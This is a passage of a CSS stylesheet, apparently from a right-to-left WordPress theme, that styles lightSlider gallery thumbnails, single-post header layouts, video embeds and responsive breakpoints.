	min-height: 100.1%;
	position: absolute !important;
}
.rd-bottom-thumb .lSGallery .rd-slider-thumb a img {
	width: 100.1%;
	min-height: 100.1%;
	top: 50%;
	right: 50%;
	transform: translate(50%, -50%);
	-webkit-transform: translate(50%, -50%);
	-moz-transform: translate(50%, -50%);
	-o-transform: translate(50%, -50%);
	-ms-transform: translate(50%, -50%);
	position: absolute !important;
}
.rd-bottom-thumb .lSGallery .rd-title {
	float: right;
	position: absolute;
	bottom: 0;
	z-index: 3;
	padding: 8px;
}
.rd-bottom-thumb .lSGallery .rd-title a {
	font-size: 13px;
	color: #fff;
	max-height: calc(2em + 16px);
}

@media (max-width: 767px) {
.rd-bottom-thumb-text.rd-vertical-thumb .lSGallery .rd-title {
	display: none;
}
}
.rd-module-item .lSGallery {
	cursor: pointer;
}
.rd-bottom-thumb .lSGallery .rd-slider-thumb {
	position: absolute;
	height: 100%;
	width: 100%;
	overflow: hidden;
}
.rd-bottom-thumb .lSGallery li:hover .rd-slider-thumb a::before {
	background: -moz-linear-gradient(top, rgba(0,0,0,0) 25%, rgba(0,0,0,0.75) 100%);
	background: -webkit-linear-gradient(top, rgba(0,0,0,0) 25%, rgba(0,0,0,0.75) 100%);
	background: linear-gradient(to bottom, rgba(0,0,0,0) 25%, rgba(0,0,0,0.75) 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#bf000000', GradientType=0);
}
.rd-bottom-thumb .lSGallery li.active .rd-slider-thumb a::before {
	background: -moz-linear-gradient(top, rgba(0,0,0,0) 25%, rgba(0,0,0,0.75) 100%);
	background: -webkit-linear-gradient(top, rgba(0,0,0,0) 25%, rgba(0,0,0,0.75) 100%);
	background: linear-gradient(to bottom, rgba(0,0,0,0) 25%, rgba(0,0,0,0.75) 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#bf000000', GradientType=0);
}
.rd-bottom-thumb-text .lSGallery li {
	border: solid 1px rgba(150,150,150,0.15) !important;
	padding: 7px;
	display: inline-flex;
}
.rd-thumb-light .lSSlideOuter {
	background: #fff !important;
}
.rd-thumb-light .lSGallery li a {
	color: #111 !important;
}
.rd-thumb-dark .lSSlideOuter {
	background: #111 !important;
}
.rd-thumb-dark .lSGallery li a {
	color: #fff !important;
}
.rd-bottom-thumb-text .lSGallery li .rd-slider-thumb {
	overflow: hidden;
}
.rd_wide_slider_thumb_2.rd-bottom-thumb-text .lSGallery li .rd-slider-thumb, .rd_content_slider_thumb_2.rd-bottom-thumb-text .lSGallery li .rd-slider-thumb, .rd_main_slider_thumb_2.rd-bottom-thumb-text .lSGallery li .rd-slider-thumb {
	width: 65px !important;
	float: right;
	height: 65px !important;
}
.rd-bottom-thumb-text .vertical .lSGallery li .rd-slider-thumb {
	height: 100%;
}
.rd-bottom-thumb-text .vertical .lSGallery li {
	padding: 10px;
}
.rd-bottom-thumb-text .lSGallery li .rd-slider-thumb a {
	float: left;
	width: 100%;
	height: 100%;
}
.rd-bottom-thumb-text .lSGallery li .rd-slider-thumb img {
	min-width: 100%;
	width: auto;
	top: 50%;
	right: 50%;
	transform: translate( 50%, -50%);
	-webkit-transform: translate( 50%, -50%);
	-moz-transform: translate( 50%, -50%);
	-o-transform: translate( 50%, -50%);
	-ms-transform: translate( 50%, -50%);
	position: absolute;
	height: 100%;
	max-height: auto;
}
.rd-bottom-thumb-text .lSGallery li .rd-title {
	width: 70%;
	float: right;
	padding-right: 10px !important;
}
.rd-bottom-thumb-text .lSGallery li .rd-title a {
	font-size: 13px;
	max-height: calc(3em + 24px);
	overflow: hidden;
	float: right;
	text-align: right;
}
.rd-main .rd-bottom-thumb .lSGallery .rd-title a {
	font-size: 12px !important;
}
.rd-main .rd-bottom-thumb-text .lSGallery li .rd-title a{
	font-size:12px !important;
}
 
.rd-bottom-thumb-text .vertical .lSGallery li .rd-title a {
	font-size: 14px;
	max-height: calc(3em + 24px);
	margin-top: -3px !important;
}
.rd-main .rd-bottom-thumb-text .vertical .lSGallery li .rd-title a {
	font-size: 12px;
}
.rd-bottom-thumb-text .vertical .lSGallery li .rd-title {
	padding-left: 17px !important
}
 
.rd-bottom-text .lSGallery li {
	border: solid 1px rgba(150,150,150,0.15) !important;
	padding: 10px;
}
.rd-bottom-text .lSGallery li a {
	font-size: 13px;
	line-height: 1.45em;
	height: 4.35em;
}
.rd-main .rd-bottom-text .lSGallery li a {
	font-size: 12px;
	line-height: 1.45em;
	height: 4.35em;
}
.rd-bottom-text .lSGallery li.active a {
	color: #fff !important;
}
.rd-bottom-text .lSGallery li .rd-title {
	width: 100%;
	float: right;
	padding-right: 0 !important;
	text-align: center;
}
.rd-bottom-text .lSGallery li .rd-title {
	text-align: right;
}
.rd-bottom-text .vertical .lSGallery li {
	padding: 15px;
}
.rd-bottom-text .vertical .lSGallery li .rd-title a {
	font-size: 12px;
	max-height: calc(1em + 8px);
	overflow: hidden;
	float: left;
}
.rd-inner-bottom-text .rd-page-list {
	width: 100%;
	bottom: 0;
	position: absolute;
	z-index: 10;
}
body .rd-inner-bottom-text .lSGallery, body .rd-inner-bottom-text .lSGallery:hover {
	display: inline-flex !important;
 	display: -webkit-inline-flex  !important;
	display: -ms-inline-flexbox  !important;	
}
.rd-inner-bottom-text .lSGallery li {
	border: solid 1px rgba(150,150,150,0.20) !important;
	padding: 10px;
}
.rd-thumb-light.rd-inner-bottom-text .lSGallery li {
	background: rgba(255,255,255,0.10);
}
.rd-thumb-light.rd-inner-bottom-text .lSGallery li a {
	color: #fff !important;
}
.rd-thumb-dark.rd-inner-bottom-text .lSGallery li {
	background: rgba(0,0,0,0.50);
}
.rd-thumb-dark.rd-inner-bottom-text .lSGallery li a {
	color: #fff !important;
}
.rd-inner-bottom-text .lSGallery li .rd-title {
	width: 100%;
	float: right;
	padding-left: 0 !important;
 }
.rd-inner-bottom-text .lSGallery li .rd-title a {
	font-size: 13px;
	height: 4.35em;
	line-height: 1.45em;
	color: #fff !important;
	bottom: 0;
	float: right;
}
.rd-main .rd-inner-bottom-text .lSGallery li .rd-title a{
	font-size:12px;
}
.rd-inner-bottom-text .lSGallery li.active .rd-title a {
	color: #fff !important;
}
.rd-module-item .vertical .rd-page-list {
	position: absolute;
	left: 0;
	z-index: 34444;
	top: 0;
}
.lSSlideOuter {
	padding: 10px;
}
.rd-bottom-thumb-text .lSSlideOuter, .rd-vertical-thumb .lSSlideOuter, .rd-bottom-text .lSSlideOuter {
	box-shadow: 0 0px 0 1px rgba(150, 150, 150, 0.15) inset !important;
}
.rd-module-item .lSSlideOuter .rd-post-list {

	padding: 0;
}
.lSSlideOuter:hover .lSAction, .lSSlideOuter:hover .lSPager {
	display: inline-block!important
}
.lSSlideOuter {
	overflow: hidden;
	-webkit-touch-callout: none;
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	position: relative;
	-ms-user-select: none;
	user-select: none
}
.lightSlider:before, .lightSlider:after {
	content: " ";
	display: table
}
.lightSlider {
	overflow: hidden;
	margin: 0
}
.lSSlideWrapper {
	max-width: 100%;
	overflow: hidden;
	position: relative
}
.lSSlideWrapper > .lightSlider:after {
	clear: both
}
.lSSlideWrapper .lSSlide {
	-webkit-transform: translate(0px, 0px);
	-ms-transform: translate(0px, 0px);
	transform: translate(0px, 0px);
	-webkit-transition: all 1s;
	-webkit-transition-property: -webkit-transform, height;
	-moz-transition-property: -moz-transform, height;
	transition-property: transform, height;
	-webkit-transition-duration: inherit!important;
	transition-duration: inherit!important;
	-webkit-transition-timing-function: inherit!important;
	transition-timing-function: inherit!important
}
.lSSlideWrapper .lSFade {
	position: relative
}
.lSSlideWrapper .lSFade > * {
	position: absolute!important;
	top: 0;
	right: 0;
	z-index: 9;
	margin-left: 0;
	width: 100%
}
.lSSlideWrapper.usingCss .lSFade > * {
	opacity: 0;
	-webkit-transition-delay: 0;
	transition-delay: 0;
	-webkit-transition-duration: inherit!important;
	transition-duration: inherit!important;
	-webkit-transition-property: opacity;
	transition-property: opacity;
	-webkit-transition-timing-function: inherit!important;
	transition-timing-function: inherit!important
}
.lSSlideWrapper .lSFade > .active {
	z-index: 10
}
.lSSlideWrapper.usingCss .lSFade > .active {
	opacity: 1
}
.lSSlideOuter .lSPager.lSpg {
	padding: 0;
	text-align: center;
	position: absolute;
	top: 20px;
	width: 100%;
	margin-right: 0px;
	margin-bottom: 0px;
}
.lSSlideOuter .lSPager.lSpg > li {
	cursor: pointer;
	display: inline-block;
	padding: 0 5px
}
.lSSlideOuter .lSPager.lSpg > li a {
	background-color: #222;
	border-radius: 30px;
	display: inline-block;
	height: 8px;
	overflow: hidden;
	text-indent: -999em;
	width: 8px;
	position: relative;
	z-index: 99;
	-webkit-transition: all .5s linear 0;
	transition: all .5s linear 0
}
.lSSlideOuter .lSPager.lSpg > li:hover a, .lSSlideOuter .lSPager.lSpg > li.active a {
	background-color: #428bca
}
.lSSlideOuter .media {
	opacity: .8
}
.lSSlideOuter .media.active {
	opacity: 1
}
.lSAction > a {
	width: 32px;
	display: block;
	top: 50%;
	height: 32px;
	background-image: url(images/controls.png);
	cursor: pointer;
	position: absolute;
	z-index: 99;
	margin-top: -16px;
	opacity: .5;
	-webkit-transition: opacity .35s linear 0;
	transition: opacity .35s linear 0
}
.vertical .lSAction .lSPrev {
	background-position: 0 -32px !important;
	top: 10px !important;
	left: 50%!important;
	margin-right: -16px!important;
	margin-top: 0px!important;
	left: auto !important;
}
.vertical .lSAction .lSNext {
	background-position: -32px -32px!important;
	bottom: 10px!important;
	top: auto!important;
	right: 50%!important;
	margin-left: -16px!important;
	margin-top: 0px!important;
}
.lSAction > a:hover {
	opacity: 1
}
.lSAction > .lSPrev {
		background-position: -32px 0;

	right: 10px
}
.lSAction > .lSNext {
	left: 10px;
		background-position: 0 0;

}
.lSAction > a.disabled {
	pointer-events: none
}
.cS-hidden {
	height: 1px;
	opacity: 0;
	filter: alpha(opacity=0);
	overflow: hidden
}
body(.rtl) .lightSlider.lsGrab > * {
 cursor: -webkit-grab;
 cursor: -moz-grab;
 cursor: -o-grab;
 cursor: -ms-grab;
 cursor: grab
}
 body(.rtl) #rd-wrapper .lsGrabbing .rd-post * {
 cursor: -webkit-grabbing !important;
 cursor: -moz-grabbing !important;
 cursor: -o-grabbing !important;
 cursor: -ms-grabbing !important;
 cursor: grabbing !important;
}
.rd-timer {
	z-index: 10;
	position: absolute;
	top: 0;
	height: 5px;
	opacity:.5;
 } 
 
.lSSlideOuter.lSrtl{direction:rtl}
.lSSlideOuter .lightSlider,.lSSlideOuter .lSPager{padding-left:0;list-style:none outside none}
.lSSlideOuter.lSrtl .lightSlider,.lSSlideOuter.lSrtl .lSPager{padding-right:0}
.lSSlideOuter .lightSlider > *,.lSSlideOuter .lSGallery li{float:left}
.lSSlideOuter.lSrtl .lightSlider > *,.lSSlideOuter.lSrtl .lSGallery li{float:right!important}
.rtl .rd-bottom-thumb-text .lSGallery li .rd-title{padding-right:10px!important;padding-left:0!important}
/********************************************************************
********************************************************************
********************************************************************
5. Single 
*********************************************************************
********************************************************************
********************************************************************/

/********************************************************************
Head Single Style
*********************************************************************/
.rd-head-single-post {
	width: 100%;
	float: right
}
.body-single-template-7 .rd-wrapper-row {
    width: 1260px;
    position: relative;
    float: none;
    margin: auto;
}
.rd-head-single-post .rd-head-post-content {
	height: 400px;
	position: relative;
	width: 100%;
	overflow: hidden
}
.rd-head-single-post .rd-post-middle {
	position: relative;
	margin: auto;
	height: 100%;
	width: 1240px;
}
.rd-head-single-post .rd-thumb {
	pointer-events: none;
	position: absolute;
	width: 100%;
	height: 100%
}
.rd-head-single-post .rd-post-thumbnail {
	min-height: 400px;
	padding-bottom: inherit
}
.rd-head-single-post .rd-post-thumbnail img {
	min-height: 400px;
	padding-bottom: inherit
}
.rd-head-single-post .rd-details {
    z-index: 1;
    width: 100%;
    float: right;
    padding: 0;
    position: absolute;
    margin: auto;
    bottom: 0;
 }
 .rd-head-single-post.rd-video .rd-details{
	 padding:0px !important;
 }
  .rd-head-single-post.rd-none-video .rd-post-container{
	 padding:0px !important;
 }
.rd-head-single-post .rd-title {
	display: block;
	color: #fff;
 	margin: 0;
	text-align:center;
	font-size: 40px;
	width: 100%;
	text-shadow: 0  1px rgba(0,0,0,5);
}
 
.rd-head-single-post .rd-meta {
	width: 100%;
	float: right;
 	text-align:center;
}
.rd-head-single-post .rd-meta, .rd-head-single-post .rd-meta li {
	font-size: 15px
}
.rd-head-single-post .rd-meta li {
	float: none;
	text-align:center;
	display: inline-block;
 }
.rd-head-single-post .rd-meta li a, .rd-head-single-post .rd-meta li {
	color: #ddd;
	text-shadow: 0  1px rgba(0,0,0,5);
		line-height:1.5em;

}
.rd-head-single-post .rd-post-container {
	z-index: 1;
 	float:right;
 	margin: auto;
	height: 100%;
	width:100%;
}
.rd-head-post-a5  .rd-details {
	padding: 20px;
}
.rd-head-post-a5 .rd-post-container  {
	padding: 20px;
}
 
.rd-head-post-a6  .rd-details{
	padding:20px 10px;
}
.rd-head-post-a6  .rd-post-container{
	padding:20px 10px;
}
.rd-head-post-a7  .rd-details{
	padding:20px  ;
}
.rd-head-post-a7  .rd-post-container{
	padding:20px  ;
}
 
.rd-head-single-post.rd-video .rd-thumb .rd-post-thumbnail::before {
	background: rgba(0,0,0,0.5)
}
.rd-head-single-post.rd-video .rd-post-container {
	vertical-align: top
}
.rd-head-single-post.rd-video .rd-details {
	width: 52%;
	float: right;
	margin: 0;
	top:0;
	padding:0px !important;
	position:relative;
}
  
.rd-head-single-post.rd-video .rd-title, .rd-head-single-post.rd-video .rd-title a, .rd-head-single-post.rd-video .rd-meta {
	text-align: right
}
.rd-head-single-post.rd-video .rd-post-video {
	display: inline-block;
	width: 48%;
	height: 100%;
	z-index: 1;
	pointer-events: all;
	float: left;
	cursor: pointer;
 	position: relative;
	padding-right: 20px
}
.rd-head-single-post.rd-video .rd-post-video .rd-video-warp {
	width: 100%;
	height: 100%;
	position: absolute;
	background:#000;
}
.h_iframe-aparat_embed_frame{
	height:100%;
}
.rd-head-single-post.rd-video .rd-post-video iframe, .rd-head-single-post.rd-video .rd-post-video video {

	height: 100%;
	float:left;
}
.rd-head-post-a5 { 
padding:20px;
width:100%;
}
.rd-head-post-a5 .rd-post-middle {
	width: 100%
}
.rd-head-post-a5:not(.rd-video) {
	pointer-events: none;
	position: relative
}
.rd-head-post-a5:not(.rd-video) .has-post-thumbnail .rd-head-post-content {
	height: auto!important
}
.rd-head-post-a5:not(.rd-video) .has-post-thumbnail .rd-thumb {
	pointer-events: none;
	position: relative;
	height: auto
}
.rd-head-post-a5:not(.rd-video) .has-post-thumbnail .rd-thumb img {
	transform: none;
	-webkit-transform: none;
	-moz-transform: none;
	-o-transform: none;
	position: relative;
	height: auto;
	top: 0;
	right: 0;
	-ms-transform: none
}
.rd-head-post-a5:not(.rd-video) .has-post-thumbnail .rd-post-middle {
	position: absolute;
	margin: auto;
	right: 0;
	height: 100%;
	display: inline-block
}
.rd-head-post-a5:not(.rd-video) .has-post-thumbnail .rd-post-thumbnail {
	min-height: auto;
	padding-bottom: inherit;
	width: 100%;
	overflow: hidden;
	float: right;
	position: relative
}
.rd-head-post-a5:not(.rd-video) .has-post-thumbnail .rd-post-container {
	position: absolute;
 
 	height: 100%; 
	bottom:0px;
	display: block;
	margin-right: auto;
	margin-left: auto;
	padding:0px;
}
.rd-head-post-a5 .rd-post-thumbnail::before {
/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#000000+0,000000+99&0+0,0.5+85 */
background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.5) 85%, rgba(0,0,0,0.5) 99%); /* FF3.6-15 */
background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.5) 85%,rgba(0,0,0,0.5) 99%); /* Chrome10-25,Safari5.1-6 */
background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0.5) 85%,rgba(0,0,0,0.5) 99%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#80000000',GradientType=0 ); /* IE6-9 */}
 
.rd-head-post-a6 .rd-post-thumbnail::before {
/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#000000+0,000000+99&0+0,0.5+85 */
background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.5) 85%, rgba(0,0,0,0.5) 99%); /* FF3.6-15 */
background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.5) 85%,rgba(0,0,0,0.5) 99%); /* Chrome10-25,Safari5.1-6 */
background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0.5) 85%,rgba(0,0,0,0.5) 99%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#80000000',GradientType=0 ); /* IE6-9 */
}
.rd-head-post-a6 .rd-img-shadow {
	box-shadow: none
}
.body-single-template-7 .rd-wrapper-row{
	background:none !important;
	padding:0px !important;
}
.rd-head-post-a7 .rd-head-post-content {
	overflow: visible!important
}
.rd-head-post-a7 .rd-thumb {
	position: fixed;
	z-index: -1;
 	z-index: -1;
	top: 0
}
.rd-head-post-a7 .rd-post-thumbnail {
	height: 100%;
	overflow: visible!important;
	min-height: auto!important
}
.rd-head-post-a6 .rd-img-shadow {
	box-shadow: none
}
.rd-head-post-a7 .rd-post-thumbnail::before {
/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#000000+0,000000+99&0+0,0.5+85 */
background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.5) 85%, rgba(0,0,0,0.5) 99%); /* FF3.6-15 */
background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.5) 85%,rgba(0,0,0,0.5) 99%); /* Chrome10-25,Safari5.1-6 */
background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0.5) 85%,rgba(0,0,0,0.5) 99%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#80000000',GradientType=0 ); /* IE6-9 */
 }
.rd-head-post-a7 .rd-img-shadow {
	box-shadow: none
}
.rd-head-post-a7 .rd-post-thumbnail img {
	min-width: 100%!important;
	width: auto;
	height: auto;
	min-height: 100%!important
}
.rd-head-post-a7 .rd-post-thumbnail::before, .rd-head-post-a7 .rd-thumb .rd-post-thumbnail {
	background: rgba(0,0,0,0.50)
}

.rd-head-single-post .rd-share-share{
	color:#ffffff !important;
	
}
.rd-head-single-post .rd-share-post {
margin: 10px 0 0 !important;
}
.rd-head-single-post .rd-share-post li{
	text-align:center;
	float:none;
 	overflow:hidden;
	}
	
.body-single-template-7  .rd-row-middle{
	width:1240px;
}	
@media (max-width: 1240px){
.body-single-template-7  .rd-row-middle{
	width:100% !important;
}		
}
@media (max-width: 1370px)and (min-width: 1321px){
.rd-head-single-post.rd-video .rd-details {
	width:50%;
}
.rd-head-single-post.rd-video .rd-post-video{
	width:50%;
}
}


@media (max-width: 1320px)and (min-width: 1200px){
.rd-head-single-post.rd-video .rd-details {
	width:47%;
}
.rd-head-single-post.rd-video .rd-post-video{
	width:53%;
}
}

@media (max-width: 1420px){
.rd-head-single-post .rd-post-middle{
	width:100%;
}
 
.rd-head-post-a6  .rd-details,
.rd-head-post-a7  .rd-details{
	padding:20px  ;
}
.rd-head-post-a6  .rd-post-container,
.rd-head-post-a7  .rd-post-container{
	padding:20px  ;
}
 
}
@media (max-width: 1280px){

.body-single-template-7 .rd-wrapper-row{
	width:100%;
	float:right;
}
}
@media (max-width: 1240px)and (min-width: 980px) {
.rd-head-single-post .rd-head-post-content, .rd-head-single-post .rd-post-thumbnail {
	height: 375px
}
.rd-head-single-post .rd-post-thumbnail {
	min-height: 375px;
	padding-bottom: inherit
}
.rd-head-single-post .rd-post-middle {
	width: 100%!important
}
.rd-head-single-post h3.rd-title {
	font-size: 28px
}
.rd-head-single-post .rd-meta li, .rd-head-single-post .rd-meta a {
	font-size: 14px
}
}

@media (max-width: 1240px) {
	.rd-head-single-post.rd-video .rd-post-video iframe, .rd-head-single-post.rd-video .rd-post-video video{
	width:100%;
}
 
.rd-head-post-a5:not(.rd-video) .has-post-thumbnail .rd-post-thumbnail {
	height: auto!important
}
 
}

@media (max-width: 979px) {
 .rd-head-post-a6  .rd-details,
  .rd-head-post-a7  .rd-details{
	padding:10px  20px ;
}
.rd-head-post-a6  .rd-post-container,
.rd-head-post-a7  .rd-post-container{
	padding:10px 20px ;
}
.rd-head-single-post {
	width: 100%!important;
	float: right;
	margin: 0!important
}
.rd-head-single-post .rd-post-middle {
	width: 100%!important
}
.rd-head-single-post.rd-video .rd-post-content {
	width: 100%!important;
	height: 100%!important;
}
.rd-head-single-post .rd-meta, .rd-single-post .rd-meta {
	margin-top: 6px!important
}
.rd-head-post-a5 {
	width: 100%!important;
	padding:10px  ;
}
.rd-head-post-a5  .rd-details {
	padding: 10px;
}
.rd-head-post-a5 .rd-post-container  {
	padding: 10px;
}
 
}

@media (max-width: 979px) and (min-width: 768px) {
.rd-head-single-post .rd-head-post-content {
	height: 300px
}
.rd-head-single-post .rd-post-thumbnail img, .rd-head-single-post .rd-post-thumbnail {
	min-height: 375px;
	padding-bottom: inherit
}
.rd-head-single-post h3.rd-title {
	font-size: 23px!important
}
.rd-head-single-post .rd-meta li, .rd-head-single-post .rd-meta a {
	font-size: 13px
}
.rd-head-post-a5 {
	width: 100%!important;
 }
 }

@media (max-width: 767px) and (min-width: 500px) {
.rd-head-single-post .rd-head-post-content {
	height: 220px
}
.rd-head-single-post .rd-post-thumbnail img, .rd-head-single-post .rd-post-thumbnail {
	min-height: 250px;
	padding-bottom: inherit
}
.rd-head-single-post h3.rd-title {
	font-size: 20px!important
}
.rd-head-single-post .rd-meta li, .rd-head-single-post .rd-meta a {
	font-size: 12px
}
 
}
@media (max-width: 767px) {

.rd-head-single-post.rd-video .rd-post-video {
	display: inline-block;
	width: 100%;
	height: auto;
	z-index: 1;
	pointer-events: all;
	float: right;
	cursor: pointer;
	overflow: hidden;
	position: relative;
	padding-right: 0;
	padding-bottom: 60%;
	margin-top: 15px
}
.rd-head-single-post.rd-video .rd-details {
	width: 100%;
	float: right;
	margin: 0
}
.rd-head-single-post.rd-video .rd-head-post-content {
	height: auto!important
}
.rd-head-single-post.rd-video .rd-post-thumbnail img, .rd-head-single-post.rd-video .rd-post-thumbnail {
	min-width: 100%!important;
	height: 100%!important;
	width: auto;
	min-height: auto!important
}
 
}
@media (max-width: 499px) {
.rd-head-single-post .rd-head-post-content {
	height: 200px
}

.rd-head-post-a5{
	padding:10px 0px;
}
 .rd-head-post-a6  .rd-details, .rd-head-post-a7  .rd-details{
	padding:10px    ;
}
.rd-head-post-a6  .rd-post-container,.rd-head-post-a7  .rd-post-container{
	padding:10px   ;
}
.rd-head-single-post .rd-post-thumbnail img, .rd-head-single-post .rd-post-thumbnail {
	min-height: 200px;
	padding-bottom: inherit
}
.rd-head-single-post h3.rd-title {
	font-size: 17px!important
}
.rd-head-single-post .rd-post-container {
	float: right;
	width: 100%;
}
 
.rd-head-single-post .rd-meta li, .rd-head-single-post .rd-meta a {
	font-size: 12px
} 
.rd-head-single-post .rd-details .rd-share-post{
	display:none;
}
 
}

/********************************************************************
5.1 Single Post
*********************************************************************/
.rd-single {
	float: right;
	position: relative
}
.rd-single-item {
	padding: 10px 10px  ;
	width: 100%;
	float: right
}
.rd-single-item .rd-line{
	display:inline-block;
}
.rd-single-item.rd-boxid .rd-line,
.rd-single-item.rd-post-boxid .rd-line,
.rd-single-item.rd-details-boxid .rd-line{
	display:none !important;
}
.rd-single-row {
	width: 100%
}
.rd-single-item .rd-padding::before {
	float: right;
	content: "";
	width: 100%;
 }
.rd-single-post {
	width: 100%;
	padding: 10px 10px 0px 10px;
	float: right;
}

.rd-single-item.rd-boxid .rd-post-list-boxid{
 	margin-bottom:20px;	border-width:1px;
	border-style:solid;padding:10px; float:right; width:100%;
} 
.rd-layout_6 .rd-single-item.rd-boxid .rd-post-list-boxid {
	border-width:3px;
 } 
.rd-single-item.rd-boxid div.rd-post-list-boxid:last-child
{
	margin-bottom:0px;
}
.rd-single-item.rd-post-boxid  .rd-post-list-boxid,.rd-single-item.rd-details-boxid  .rd-post-list-boxid{
	padding:10px;
}
.rd-single-item.rd-post-boxid .rd-single-post,.rd-single-item.rd-details-boxid .rd-single-post{
	padding:20px 20px 0px 20px !important;
	 padding:10px; float:right; width:100%;
	 	border-width:1px;
	border-style:solid;
	
	
}
.rd-layout_6 .rd-single-item.rd-post-boxid .rd-single-post,.rd-layout_6 .rd-single-item.rd-details-boxid .rd-single-post {
	border-width:3px;
 } 
.rd-single-item .rd-padding {
	padding: 10px
}
.rd-posts-bg .rd-single-post {
	padding-top: 20px
}
.rd-single-post .rd-head-post-content {
	padding-top: 10px;
	width: 100%
}
.rd-single-post .rd-details {
	float: right;
	width: 100%;
	margin-bottom: 20px;
	border-width:0px 0px 1px 0px;
	border-style:solid;
}

.rd-layout_6 .rd-single-post .rd-details {
	border-width:3px;
} 
.rd-single-post div:not(.has-post-thumbnail) .rd-details {
	width: 100%!important;
	margin-right: 0!important;
	padding-right: 0!important
}
.rd-single-post .rd-title {
	margin-bottom: 10px !important;
	float: right;
	font-size: 25px;
	width: 100%
}
.rd-content .rd-single-post .rd-title {
	font-size: 35px
}
.rd-main .rd-single-post .rd-title {
	font-size: 28px
}
.rd-single-post .rd-meta {
	margin-top: 0!important;
	margin-bottom: 10px;
	margin-top: 0;
	float: right;
	font-weight: 400;
	width: 100%
}
.rd-single-post .rd-meta, .rd-single-post .rd-meta li {
	font-size: 13px!important
}
.rd-single-post .rd-post-content {
	font-size: 15px;
	float: right;
	width: 100%
}
.rd-single-post.rd-post-a2 .rd-post-content {
	float: none!important
}
.rd-single-post .rd-post-content img, .comment-content img {
	max-width: 100%;
	height: auto;
	padding-top: 5px;
	padding-bottom: 5px;
}
.rd-single-post .rd-thumb {
 	position: relative;
	margin-bottom: 10px;
	float: right
}
#buddypress div#item-header img.avatar {
	padding: 0px;
}
.rd-single-post .rd-post-thumbnail:hover {
	background: none!important
}
.rd-single-post .rd-post-thumbnail {
	pointer-events: none
}
.rd-single-post.rd-video .rd-post-video {
	height: auto;
	pointer-events: all;
	cursor: pointer;
	width: 100%;
	float: right;
	position: relative;
	margin-bottom: 20px
}
.rd-single-post.rd-video .rd-video-warp {
	position: relative;
	max-width: 100%
}
.rd-single-post.rd-video .rd-post-video .rd-video, .rd-single-post.rd-video .rd-post-video iframe {
	transform: translate(50%, 00%);
	transform: translate(50%, 00%);
	transform: translate(50%, 00%);
	-webkit-transform: translate(50%, 00%);
	-moz-transform: translate(50%, 00%);
	-o-transform: translate(50%, 00%);
	-ms-transform: translate(50%, 00%);
	right: -50%;
	float: right;
	position: relative;
	margin-bottom: 0;
	position: relative;
	max-width: 100%
}
.rd-single-post.rd-video .rd-post-video #rd-video {
	width: 100%;
	height: 100%;
	position: relative
}
.rd-post-a1 .rd-details {
	width: 60%
}
.rd-content .rd-post-a1 .rd-details {
	width: 100%;
}
.rd-post-a2 .rd-details {
	width: 100%;
}
.rd-post-a1 .rd-thumb, .rd-post-a2 .rd-thumb {
	width: 40%;
	overflow: hidden;
	padding-right: 20px;
	float: left!important
}
.rd-content .rd-post-a1 .rd-thumb, .rd-content .rd-post-a2 .rd-thumb {
	width: 25%;
}
.rd-post-a1 .rd-post-content {
	float: none;
	width: 100%;
	border-top: none!important;
	border-bottom: none!important
}
.rd-post-a1.rd-video .rd-thumb {
	width: 100%;
	margin-right: 0
}
.rd-post-a1.rd-video .rd-details {
	width: 100%
}
.rd-post-a3 .rd-thumb {
	width: 100%
}
.rd-post-a3 .rd-thumb img {
	transform: translate(50%, 00%);
	transform: translate(50%, 00%);
	transform: translate(50%, 00%);
	-webkit-transform: translate(50%, 00%);
	-moz-transform: translate(50%, 00%);
	-o-transform: translate(50%, 00%);
	-ms-transform: translate(50%, 00%);
	right: 50%;
	position: relative;
	max-width: 100%;
	height: auto;
	display: inline-block!important
}
.rd-single-post .rd-thumb .rd-single-thumbnail img {
	position: relative;
	max-width: 100% !important;
	height: auto !important;
	width: auto !important;
 min-height:!important;
	display: block;
	margin-right: auto;
	margin-left: auto
}
.rd-post-a1 .rd-thumb .rd-single-thumbnail img {
	min-width: 100%
}
.rd-single-post.rd-post-a1 .rd-single-thumbnail, .rd-single-post.rd-post-a2 .rd-single-thumbnail {
	position: relative;
	overflow: hidden;
}
.rd-single-post.rd-post-a1 .rd-single-thumbnail img, .rd-single-post.rd-post-a2 .rd-single-thumbnail img {
	width: 100.1%;
	position: absolute;
	top: 50%;
	right: 50%;
	min-height: 100.1%;
	height: auto;
	transform: translate(50%, -50%);
	-webkit-transform: translate(50%, -50%);
	-moz-transform: translate(50%, -50%);
	-o-transform: translate(50%, -50%);
	-ms-transform: translate(50%, -50%);
	display: block;
	margin-right: auto;
	margin-left: auto
}
.rd-single-post.rd-ratio60 .rd-single-thumbnail img, .rd-single-post.rd-ratio75 .rd-single-thumbnail img {
	width: 100.1%;
	height: auto;
	min-height: 100.1%;
	min-width: auto;
	max-width: inherit;
}
.rd-single-post.rd-ratio135 .rd-single-thumbnail img, .rd-single-post.rd-ratio100 .rd-single-thumbnail img {
	width: auto;
	min-height: auto;
	height: 100.1%;
	min-width: 100.1%;
	max-width: inherit;
}
